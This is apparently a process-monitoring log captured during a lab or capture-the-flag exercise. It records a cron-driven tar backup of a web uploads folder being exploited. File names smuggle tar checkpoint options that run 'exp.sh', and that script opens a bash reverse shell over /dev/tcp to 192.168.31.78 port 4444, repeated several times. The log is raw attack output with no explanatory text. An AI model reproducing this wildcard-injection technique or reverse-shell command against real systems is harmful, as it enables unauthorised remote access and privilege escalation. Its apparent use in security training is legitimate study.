 2022/07/14 06:44:01 CMD: UID=1002 PID=4632   | /usr/sbin/sendmail -FCronDaemon -i -B8BITMIME -oem remnie
2022/07/14 06:44:01 CMD: UID=1001 PID=4633   | /bin/sh -c sh exp.sh
2022/07/14 06:44:01 CMD: UID=1001 PID=4634   | sh exp.sh
2022/07/14 06:44:01 CMD: UID=1001 PID=4635   | bash -c bash -i >& /dev/tcp/192.168.31.78/4444 0>&1
2022/07/14 06:44:04 CMD: UID=1001 PID=4636   | tar -cvf /var/backupper/html.tar -C /var/www/html/uploads c4adf172ce4b3
32e907028a8a0e0ed86.tar --checkpoint=1 --checkpoint-action=exec=sh exp.sh exp.sh index.php
2022/07/14 06:44:04 CMD: UID=1001 PID=4637   | /bin/sh -c sh exp.sh
2022/07/14 06:44:04 CMD: UID=1001 PID=4638   | sh exp.sh
2022/07/14 06:44:04 CMD: UID=1001 PID=4639   | bash -c bash -i >& /dev/tcp/192.168.31.78/4444 0>&1
2022/07/14 06:44:07 CMD: UID=0    PID=4640   | /usr/sbin/CRON -f
2022/07/14 06:44:07 CMD: UID=1001 PID=4641   | /usr/sbin/sendmail -FCronDaemon -i -B8BITMIME -oem backupper